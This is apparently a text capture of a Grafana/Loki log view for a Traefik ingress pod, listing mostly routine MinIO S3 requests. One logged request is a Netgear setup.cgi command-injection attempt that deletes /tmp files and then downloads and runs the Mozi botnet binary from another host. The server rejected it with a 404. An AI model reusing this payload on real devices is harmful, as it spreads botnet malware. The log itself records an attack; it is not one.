 Explore Loki Metrics Logs Split 2020-12-24 16:51:20 to 2020-12-24 17:14:08 Clear All Run Query Live
Log labels {job="kube-system/traefik"} Line limit auto 0.1s
+ Add query Query history
Logs
30
20
10
0
16:52 16:53 16:54 16:55 16:56 16:57 16:58 16:59 17:00 17:01 17:02 17:03 17:04 17:05 17:06 17:07 17:08 17:09 17:10 17:11 17:12 17:13 17:14
unknown warning
Time Unique labels Wrap lines Dedup none exact numbers signature
Common labels: traefik kube-system/traefik kube-system traefik-5cf4fbf6f8-9wbnn 5cf4fbf6f8 traefik Limit: 1000 (157 returned) Total bytes processed: 62 kB
2020-12-24 17:14:08 2020-12-24T04:14:08.436156269Z stdout F 10.42.0.1 - - [24/Dec/2020:04:14:08 +0000] "GET /loki/fake/72730728997987e7%3A17692b8dbb9%3A17692f04049%3Ac809ecf7 HTTP/1.1" 200 5608 "-" "-" 164502 "minio-minio-s3-4333933441f661d1f784@kubernetescrd" "http://10.42.0.51:9000" 7ms
2020-12-24 17:14:08 2020-12-24T04:14:08.419853583Z stdout F 10.42.0.1 - - [24/Dec/2020:04:14:08 +0000] "GET /loki/fake/72730728997987e7%3A176928177df%3A17692b8666a%3Ac3fdb6a9 HTTP/1.1" 200 4461 "-" "-" 164501 "minio-minio-s3-4333933441f661d1f784@kubernetescrd" "http://10.42.0.51:9000" 5ms
2020-12-24 17:13:55 2020-12-24T04:13:55.076860471Z stdout F 10.42.0.1 - - [24/Dec/2020:04:13:55 +0000] "GET /loki/fake/56c73694a9262c3%3A17692c7297e%3A17692c7297f%3A6f393983 HTTP/1.1" 200 744 "-" "-" 164500 "minio-minio-s3-4333933441f661d1f784@kubernetescrd" "http://10.42.0.51:9000" 6ms
2020-12-24 17:13:47 2020-12-24T04:13:47.086228447Z stdout F 10.42.0.1 - - [24/Dec/2020:04:13:47 +0000] "GET /loki?delimiter=%2F&list-type=2&prefix=index%2F HTTP/1.1" 200 605 "-" "-" 164499 "minio-minio-s3-4333933441f661d1f784@kubernetescrd" "http://10.42.0.51:9000" 6ms
2020-12-24 17:13:17 2020-12-24T04:13:17.09508432Z stdout F 10.42.0.1 - - [24/Dec/2020:04:13:17 +0000] "PUT /loki/fake/87c46b26c3b892fa%3A17692f0a4fc%3A17692f0a5f8%3Aaeefe3dd HTTP/1.1" 200 0 "-" "-" 164498 "minio-minio-s3-4333933441f661d1f784@kubernetescrd" "http://10.42.0.51:9000" 16ms
2020-12-24 17:11:47 2020-12-24T04:11:47.198189313Z stdout F 10.42.0.1 - - [24/Dec/2020:04:11:47 +0000] "GET /loki?delimiter=%2F&list-type=2&prefix=index%2F HTTP/1.1" 200 605 "-" "-" 164497 "minio-minio-s3-4333933441f661d1f784@kubernetescrd" "http://10.42.0.51:9000" 136ms
2020-12-24 17:10:47 2020-12-24T04:10:47.079272887Z stdout F 10.42.0.1 - - [24/Dec/2020:04:10:47 +0000] "GET /loki?delimiter=%2F&list-type=2&prefix=index%2Findex_18620%2F HTTP/1.1" 200 1473 "-" "-" 164496 "minio-minio-s3-4333933441f661d1f784@kubernetescrd" "http://10.42.0.51:9000" 5ms
2020-12-24 17:10:17 2020-12-24T04:10:17.070950484Z stdout F 10.42.0.1 - - [24/Dec/2020:04:10:16 +0000] "PUT /loki/fake/72730728997987e7%3A17692b8dbb9%3A17692f04049%3Ac809ecf7 HTTP/1.1" 200 0 "-" "-" 164495 "minio-minio-s3-4333933441f661d1f784@kubernetescrd" "http://10.42.0.51:9000" 86ms
2020-12-24 17:09:47 2020-12-24T04:09:47.091651268Z stdout F 10.42.0.1 - - [24/Dec/2020:04:09:47 +0000] "GET /loki?delimiter=%2F&list-type=2&prefix=index%2F HTTP/1.1" 200 605 "-" "-" 164494 "minio-minio-s3-4333933441f661d1f784@kubernetescrd" "http://10.42.0.51:9000" 6ms
2020-12-24 17:09:47 2020-12-24T04:09:47.006407062Z stdout F 10.42.0.1 - - [24/Dec/2020:04:09:46 +0000] "PUT /loki/fake/888b4af37a1b72b3%3A17692b8e877%3A17692f01183%3A79d3ce01 HTTP/1.1" 200 0 "-" "-" 164493 "minio-minio-s3-4333933441f661d1f784@kubernetescrd" "http://10.42.0.51:9000" 17ms
2020-12-24 17:09:17 2020-12-24T04:09:17.015271124Z stdout F 10.42.0.1 - - [24/Dec/2020:04:09:16 +0000] "PUT /loki/fake/ec676f58f962775b%3A17692b8879d%3A17692efc639%3Ac5a2cc36 HTTP/1.1" 200 0 "-" "-" 164492 "minio-minio-s3-4333933441f661d1f784@kubernetescrd" "http://10.42.0.51:9000" 25ms
2020-12-24 17:08:17 2020-12-24T04:08:16.999059604Z stdout F 10.42.0.1 - - [24/Dec/2020:04:08:16 +0000] "PUT /loki/fake/87c46b26c3b892fa%3A17692ec11b3%3A17692ec11b4%3A6c343e93 HTTP/1.1" 200 0 "-" "-" 164491 "minio-minio-s3-4333933441f661d1f784@kubernetescrd" "http://10.42.0.51:9000" 14ms
2020-12-24 17:07:47 2020-12-24T04:07:47.075758707Z stdout F 10.42.0.1 - - [24/Dec/2020:04:07:47 +0000] "GET /loki?delimiter=%2F&list-type=2&prefix=index%2F HTTP/1.1" 200 605 "-" "-" 164490 "minio-minio-s3-4333933441f661d1f784@kubernetescrd" "http://10.42.0.51:9000" 4ms
2020-12-24 17:07:47 2020-12-24T04:07:47.003685262Z stdout F 10.42.0.1 - - [24/Dec/2020:04:07:46 +0000] "PUT /loki/fake/3460c796e5727483%3A17692eb4488%3A17692eb4494%3Adc423aba HTTP/1.1" 200 0 "-" "-" 164489 "minio-minio-s3-4333933441f661d1f784@kubernetescrd" "http://10.42.0.51:9000" 19ms
2020-12-24 17:07:17 2020-12-24T04:07:16.999794305Z stdout F 10.42.0.1 - - [24/Dec/2020:04:07:16 +0000] "PUT /loki/fake/6775317db26d316c%3A17692eb2ae9%3A17692eb2aea%3Aa6eb4ee9 HTTP/1.1" 200 0 "-" "-" 164488 "minio-minio-s3-4333933441f661d1f784@kubernetescrd" "http://10.42.0.51:9000" 17ms
2020-12-24 17:06:57 2020-12-24T04:06:56.948311493Z stdout F 10.42.0.1 - - [24/Dec/2020:04:06:56 +0000] "GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://192.168.1.1:8088/Mozi.m+-O+/tmp/netgear;sh+netgear&curpath=/&currentsetting.htm=1 HTTP/1.0" 404 19 "-" "-" 164487 "-" "-" 0ms
2020-12-24 17:06:57 2020-12-24T04:06:56.94828866Z stdout F time="2020-12-24T04:06:56Z" level=warning msg="Could not retrieve CanonizedHost, rejecting "
Log Labels:
container traefik
filename /var/log/pods/kube-system_traefik-5cf4fbf6f8-9wbnn_c2379674-8db3-45d0-a814-c058509f0929/traefik/0.log
job kube-system/traefik
namespace kube-system
pod traefik-5cf4fbf6f8-9wbnn
pod_template_hash 5cf4fbf6f8
app traefik
Parsed Fields:
level warning
msg "Could not retrieve CanonizedHost, rejecting "
time "2020-12-24T04:06:56Z"
ts 2020-12-24T04:06:57.135Z
tsNs 1608782817135077940